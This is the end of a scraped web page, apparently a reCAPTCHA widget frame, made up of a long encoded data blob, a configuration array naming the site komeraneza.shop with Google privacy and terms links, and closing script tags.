wqk4G8KkS8KYSMKRw77Dvixnw7ZzaFoyLEs4Cx3Du8KiCSDDhsOxIMODwrjCnBDDusK6aQ8LLMOKZyU9Y8OIbzXDuSclFsKnw4/Cm8KKKhLDiE3DocKdwqLCssKwV8KAw6PCiCfCosKLw41mwrsqMwLDoiwZwptdwrFfLG5bwqHCt8KNPMOFSHbCnlMxwqfCtMOEw4DDjHBGwrjCiMKoAcKLTEgAYTvDgmkucMKKwr7Dl2IZGn9efS3ClVTDtjwTwowkLVfCliXDpCh1P8O/w6PCsUjDgsOcY19Ow4JrRTgZw5fDlcO8wr0awpwbwqJCwqHDszAyeUzClm0uMsKKHcO5w6fDgCLCozLCqQYmUsKAwo9cJATCrMOwwrLCgBDCl8Oaw5XDsWNzDAjChQHDusKHwoVzw6nCgVVpwq7DimApw5rDq0ooL8K8ZsK4BsK2wrROwrPDnMKPK17DrzjDkRbCv1/Dr17DtGLCogXCmMKpGsKqHsK6AsKmdF7CjDtlwr/[base64]/w5APIcOHT8O9c8OXE8Odw4MvOTbCvVPDisK+woLDosODPsKUw5HDocOQw7UmAsOmH8Ofw5Z4w6Zcw41bwrBHwozDtsOSw5jDklgjRcKaDcKaw64RwqbCp8K4w5U7WhJfw6zDg3B9HhzCu2UAMMKnw6UiworCjBRvw7/DqSrDksKMwovDr8OTw4vCrcKRwpEOYMK1OwfCisO6A8Kte8KKw6EMw6TCgi07wrTDr11Iw63DsjdETgbDuFnCjcK8w7/DicKqw4AdNydgwrLCucKHVMOIw7pqwr/CnsOLw5vDs8KyOsOSw73CkgMFw7IDGi8+w6Qyd8O/cwFJw5MbwqLCkGUTw5zCrcKLHmsOBAfCkgXCqcOVw7HCv8O2wrhtIVJKwo/DsA7CqcKzc01XwpLCnMKNw50Rb1oLwr3DtljCmcOPwpQvWsKFRcKkwqTDo1bDl8OEwq9ywrwTIcOcw6M8TMKvw5vCncKnwq/DrEXDl8KywqpOw6lkwpxsPsOtw6lywr/CthRhJGLDpsOZw7AOSBc/w7fDmTzCm8KZw5kGw6TDuyXCgBhbd0vCnXXDmHk1HG7DkzDCssK0wp/CjsKpw5USfsOIcsONw6zDtwvCv1vDmRPDrT/DhifCqsOVw5Ntwoxxw4hgfWPCrsObwpzDgMKIw47CklzDicKww5dMCygbwr4Fw5sFVS3CqsOYw6sAwrB+LjzDqMKiR8KbT149wr5Ean7CvMK6wq3DmMOtfHbCkSPCrsOeQMKnGMOywpHCnMK5XlpQwpvDu8KMIMOBQTPDvSXDosKMw7IQDVXDrD/Cr8Osw6LDl24LTsORwp4Ew68lw4kuPhtWKQsZw4PDrCQKD8KNw7BCwoBgw6jCuMKKw6fCpVY1wp4pwoQlc2ZowqdQwrwwwrvDtDE1w6HCpsOGw7t+acOpXsO2w4g2wofCjljDhsO4w7/DusKPwp8nQsOMw4stccKHwqjDv8Kswrh/[base64]/CkGBUQXjChXvCl0EyRxhZwq89wrPCj8ODwr4ufMKKGnF4MMKZHsKQVMKAwoo/wpFtVsKHM1hvwpvCtcO6wqfDox1XW3/DiCV6KsOYXmrCkFLDhX3CpsK0TcOHw5TDncOKXMOhbF/CiMOLwqNbw4U+XcORwobDjSrCscKITgFqwoAAwrvCizfDmB3CkzQqwqxMODHCosOVwrrDqcKYecO8wqfCi3rDmCF4UgfCrjcha0Jlw4XCn8OdGcKfw7Ydw7HCiXjCtsO6IWLCtsOSwpLClBsMw6gbwoXChEHDtsOWwqIjwqoxFizDjjTCvcK4w6s5w7jCoMKHwr/[base64]/DnMOzw4LDo8O5w6I/[base64]/Dp1A2wrIUwoFLw5HChivDlD/CscOhYnXCvEjDncKpZcKofBhYNznDhzMewpvCu8Kmw4bCs8O/[base64]/w7ExwqHDv8OWwp15woIHwo7DiUsfR0LDjMKkYsKkw59YdcOqS8KpRh3DisOMHRIiw4HCuMKtacOnMnvDnA3Ch8K/S8KkDMOVBcOOwrIxwq7DhBB0wqMhfMOXwoHDjcOIT1EPw6PChcO/acKtVlwfwrtEaMOmwr0pBsO2LcOHwqcxw5XCqmRBLMK1PcO4BUTDjsKNesOXw7/[base64]/w57Ck1YFAsKlFx3Cqislw7jDrWsxacOzw7XCgwtcaG7CncKmdCQhcQPDpDl1wq9Kwo8vWgMbw6YjJcKfQMO+FHc5FmIIw5fDmsOzFGDCvQhZeTbDvSR6ScK/VsK8w4Y6AlwzwpBew6TChzrDtcKJw7V9cDvDtMKMSGvCsgMhw6hpMSF0JglZwqPDo8O0wqTCjMOQw4XClGvCkgZbRsOxwpxyU8KgA0DCs0dXwoLCkMKzwrjDn8Opw6LDg3HCjF7DhsKbwrkXwo/DhcO9CUoXM8Kqw5/CklHDmDnCl0HClMK2JwlDG1wjf0xCwqA2w4VWwpTDm8KxwpRww7HDl0TCkHrDszMtX8K1C0FwC8KST8KWwoPDoMKASklHw7/DqMK6wpZZw4vDuMKnU0TDrcKYYiXDkngZwokrW8KxUQxMw6QKwpYEwrzDnWjCnQdew6jDpcKuw75SWsKCwrHDo8KfwrTDl0fCqzt9XRTCg8OMdhwSwqtKw4wBw6/[base64]/wq3CkxHCiMOXJsOlw6jDtMKsWAnDl1/DuMOmwpwlbkk7w607wrxfw7HCi17Dm3QxA8OkaX0NwonCmGzDg8OTK8O6BMKzBcOhw57ChcKjwqRESwtpw4HDiMOLw7HDncKPwrIuJsK+XcOcw61WwrrDhGPCkcKzw5vCpnTDr0tfFSnDrMKew74Iw5LCh2jChsOMX8KnRMK9w4LCtMO/woNLwozCvGnCrcKlw4bDk3fDgMOOdcO7GsOuNUjCrcKAbMKrDm1MwohHw7XDg2PDv8KBwrNGwrgYB1Nrw6DDucO+w6LDkcOtwrrDvcK5w6l/wqhMP8KobMOuw7XCrsKXw7zDlcKWwqs8w6PChwdSfysJXcOswr0Vw57CsG7Dlg7DpsOBwqrDo0nChsOhwr4Lw5/DtHfCtzVRw6FNQcKUccKBIE7Dq8KuwpwJJMKKDQwxccOFwpdtw43DigDDrcOnw6gZDkovw6EAUUhuwrwIT8OsEUXDucKBUXHCpsOFHcKQPjvCsFzCo8OFw7bCnMK3MAxpw5Rlwqk2JXlzYcOjSsKKwq/Ck8OlM3DDocOWwrgawqcVwphEwoHClcKif8OIw6jDqkPDpGvCusKeJMK6PRgZw4zDucKmwoTCpRRkw4HChMKcw7M7P8OtG8O5AMOXVRFbSMOdw6fCgFQ6a8KbVG4/WA/CpVPDn8O4O2Rrw6zDgnsgwr15CHPDvSRxw43DogXDrHs+eFlPw4/Cu11YR8O2wpogw4rDuj8nw4jCnAJSZ8OPQcK/L8O0FMOxQmzDiTFsw7nCmhbDgg4va8KKw49NwrzDhcORVcO0Kn7Dl8OIZcOjTMKOwr/Dt8OrGh9gf8OZw4vCpzrCu0QLwrobUsKlwp/CiMOOHwAuWMOGw4DDkmoVUMKNw4/CvUHDlMO+w5FjXFZawqDDm3DCmsO1w5YewpXDtcKYwp/Do3x8WjXCrMKZFMOZwoDCjsOxw7g9w77CocKhE0zDtcKFQzPCtcK7ZSnCniPCgsOpfzfCkgDDjcKTw5p4PsOuYsKYEMKwJTTDpMOWVMOaP8K2T8KfwoPDmMKGBT5Zw77CvMOlIVnCrsO9O8KqFcO1wrU5wqRvbsK/wpfDq8OuaMOYHSzChUTCuMO3wpUkwqp0w6xYw6LCnk/DtzXCozrCrz7DnsKMWsOWwrrCj8ORwqLDh8OHw5XDk0IXGsOmfWnCqgErw6vCl29Wwr9MJE3DqDPCmi3CrMOAdcObEsODX8O0cyx6HH8Twpd+N8KBw43CtFwTw5UMw5fDlcKcfcKCw59Xw7/DvTbCmTgEMAHDihfCmxgXw4xJw4x9W2PCrsOcw5jCtcOOwpQtw5TDpcO4w5xqwo9bdcOkIcOTPcKDUMKtw5PChMO1wojDkcKpMR0NIgcjw6HDtMKTVnHDlBY4EcKlf8ORw4TCgcK2RMO9C8K/[base64]/wokZwoDCjEbDjsKfMcOgXMOrWCXDpUsLw5ENbcKGwoXCvVN5woMXH8K4JS7CpMOyw4h0w7LCmW4FwrnCik1ewp3DpBJPw5o1w6due0/CtsOSfcO2w7AYw7DCs8KMw7/Dm07DpcKzNcKYw67Dr8OFQMOaw7jDsDTDmsOjTUHDjGZbWsO6wpnCv8KnCBJ/w4ZHwqcwRSAhTMOEwr7DosKZwrnCoVTCjsKGw6lONjDCm8K2YcKiwq3Cuj0zwqfCtcOww4EJX8OrwqJtUMKEHQnDvsO5ZybDkEnCigDDuQ7DrcObw6o3wrLDr1JANh5zw7bDpG7CjQo/ERMYEMOiS8KqK1rDrcOEGkctexnDsEHDicO/w4YTwpHDjcKXwp4pw5xuw4HCvwPDssKCYgvCvlfDqW8YwpbDnsODw7piWcKAw6PCp0cgw5vCmcKVwrgVw7/Dt257CcKQTCrDvMKnAsO5w4Riw7w5FkjDscKnLmXCpn5JwqgVaMOpwr3CoyjCjcK2wrplw5DDtl4awrUpw5fDmwnDh3rDicKcw7nCuwPDrMKswovChcKdwoMXw4HDtAxTf0NVwrtqXsK5fsKXNMOMw69/QHLCh1/Dq1DDq8KTGxzDoMKiwoDDtCtDwrzDrMK3NjbDh35mU8OTfx3DlBVLRlYECcOPJxgxTHbClHrCr27CosKvw7HDp8KlfsOuEijDtsKpQBVOQ8KpwotsQ1/Cql9KD8KUw4HCpMOaP8OYwqTCpFDDqsOKw51PwpLDtw/CkMOuw6R5wqsUwrDDhcK1BsOUw4RkwqLDgVDDqAc/w6HDtTjClyXDisOOCMOTTMO9GWFkwrhhwocpwrfDlwFYbVItwrFTBsKcDEdVwpjClWEEHBnClMOITMOqwrNvw4/CgcOnX8OCw4/DlcK+Og7Dv8KmMMOtw7XDkklUw5caw7zDrcK/[base64]/CmFACJcKZw4DDlcO4w7QQEk/DgMKGecOAMQXClDTDn0/CrcKkPzTDmw7CjU3Do8KGwrPCkFk3LXQlai85e8KfTMKtw5/CskvDokktw6TCtXxgGGDDhSLDsMO5wrDDnkYme8OHwp4qw4IpwoDCucKZw60DWcK2ECdkw4Y9w63CssO5chApezwnwpgAwoAawojCmTXCjMKQwpBwMcKfwpHCtnnCqBLCpMKsekvDvTl6WBDDkMKsHjAxRFjDmsKGCU06F8O8w7gWF8Ohw6/CqDTDs0xyw5lCIktCw6MCRVPDknvCtzTDucKQw6HCky0uAFvCrnAsw77Cn8KHPllUH37CtBsRbMKPwpTCmk/DtAHCicO2wrPDuD/Di2LCmsOswqXDicK6U8ONwoBVL2cqA3LClHDDoHR7w6fCtcOJVyglEsOUwqXCsE3DtgxSwrzDg0d5a8K7KQvCgyHCssK3NsOUC2/DmsOtVcK1McKaw7/DjDscNgPDqEAOwqF6wrfDkcKhaMKGOsKKGcOBw7TDqcO/wpVFw6wKw6jDmW/ClAEqeU5Aw48Rw4DCjhx6UzwNVyY7woYRbUJ/[base64]/w4LCgcO9QMKQwq1yw5B5TA5EbsOVQ8Oowp1ywoE+wpU6T20RPWPDmz7DjcKNwok/w4UmwqzDgGFyDHDCs1wTI8OqJ1d2eMKiPMOOwonChcOyw53DtXUzVMOxwqvDrcOhRVXCuHwuwrrDt8OMFcKEfGxmw7HCpSkGVnEiwqgSwp0cHsOTDsOANgfDnMKOVCXDlsOxJlvDncOGNhtIBB1TfcKAwrRVDG1gwqIjVy7CiwsNNCEcYyEffRjDiMOZwr/CnMOKfMOnDEDCuDjDjcK2UcKkw43DpzEfHhQMw6vDvsOvTkDDjMKzwp5oUcOHw7kFw5bCmAjCjsK/XQNOFysZTcKZb3sVwo3CiifDpm7Cp2jCssKpw7PDiGxlbhQYwqbCkk5rw5psw4ESR8OFfR3Dn8KxRMOewqhUf8OXw5/[base64]/T28fwoHDvFsMw7TDpnEoLFUTMcO8UQQGw47CryXDlcO9XMKbw5rCg0VEwr5/VFwBaQrCnMOMw5BawrDDoMKGH3JSSMKvRwXCt0jDncKWJW59E0vCr8KGJhBbcyYSw70MwqTDkT/DuMOwPsOSXhrDv8OdPQrDscKmAkM1w5DCv1jCkcOuw4DDhMKkwrwFwqnDkMO/QlzDhgnDij8Lwr8Qw4PCu3NvwpDCph/CnkJkw4TDsTVFB8OSw5HCignDkicdwpAKw77Cj8K5w4hqAntLAcK5WMKIMMOOwpdLw6fCtsKfw7MZACMyC8K1FBghAFIKw4/[base64]/[base64]/DpMOsNMKXw5LCrFYaw6bCr8Ojw6g6PgpawpnDp8OieAQ9SWrDlMKSw4rDgwoiasK3w6zDocK9wrPDtsOZdTjCqH3DlsOEA8OBw71udW0OMwTDqWZ1wr/Ds1pQccKpwrDCv8OKXAc0wrUqwqvCpyPCokcgwpMwUMO5cxlBw4TCiUbCl0wfZEzCjEpPTMKsKcO7w4bDm04xwqB4W8Khw47DtcK5IcK/w5LChcKXwrVEwqYBcMKkwrzCpcK0GQA7VMO+b8OeGMOAwqJSV3wCw4oew7Jraz4qbBnDnnM6B8KJdiwiVxp8w7UCfcOKw7PCh8OOdwIGwogUPcKrQ8KDwrd4bQLCrUEPIsOoamrCqMOaEsOzw5NCB8KMwprDoScdw78NwqZsd8KsMg7CgMOMGsKgwr/DkcOjwqgiGEDCn1TCrxgqwp9Sw53CiMKhO0DDvMOvAUjDnsOBXcK1VznCmyplw4sUwrfCrCM2LsOXM0ZwwpsbWcK/wp3DlWbDjkPDqn3DnsOMwpDDi8OBVcOAeXgIw5lAWhx6UcKiUAjCu8OaB8Oww75AH37DsAIkQUXDrsKpw6hkYMKWVmt5w5w3woUuwoNuw5rCv3HCosKICR8mLcO0YMOrZcK4YUhzwoTDkB0Ew7c/GxPCgcORw6YiUxAsw5I2w5/DkcKxfsKsWAo7WWfCkcK5QcOicMOhXXEjNUbDrsK3YcOkw4fClAXDl3p4eVDCrSQLUi8ow4vDvWTDkj3DrAHCp8K8wrLDjcO3IsOtfsOkwq5hHCxqQsOCw7fCrsK1ScO7FFF6M8O0w7ZJw5fDiWJdw5zDtsOuwrQMwq5/w4PCgyfDgULDiU3CrMK4FMKlWgtVwr7Dk2LDkDoqVRvDmA/Cr8OEwo7DhsOYBUozwofDocKdN03DkMOTw7Jbw41id8Kka8OwBsK3w49yacOlwqJyw6/Cn1xTFW83D8ONwphfKMO8GCEMDgN4bMOyN8O1wp4Sw6Egwp5bf8OMKMOXZMOkWUPDuw8cw6sbw47CiMK0FCcWfcO8wqY6KQbDs2jCmnvDkHpQcSbClBlpdsKRBsKuTm/Ct8OkwqrCjBnCosOkw7JhKSxvwpArw6XCh3USw6rDnnpWeTrDg8OYJCZtwoVQw70zw5fDnTp8wqzDiMO5JQ07Dg9dw7AnwpbDpSsoScOsDTspw6TCjcO5U8OIGF7ChsOUNcK/wrnDq8OKPBhyQWk1w7bCoU4Twq/CisOfw7vCmMOMNz3DilVcA3MHw6PDmsK2bRVdwrvDusKgUH4BQsKBPlBuw6IOwrZrHcOfw4ZPwrXCnBTCsMOAN8OvHEdjNkczJMK2w7QxEsOHw6MhwrkTSX0DwoPDpmdqwoTDiWXCoMKFO8KAw4Jia8KFQcOBUMO0\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MPhyklfnw3Y27YUyS6Xofv4g+lCOA5WV1zyln42hVf4\\u003d\x22,1,0,null,1,1769858405241,0,0,[205],null,[95],\x22RC-3WKMEOMqXqTn5Q\x22,null,null,null,null,null,\x220dAFcWeA6JLxKln0KOQQp5pVf2-nNW-YltdOxxsExJbwnA26O9UeAFSSuR4gkVqVHtDze9yGRb7FZ_0wj85hHQQRefx_nLp7UjkQ\x22,1769941204991]");
    </script></body></html>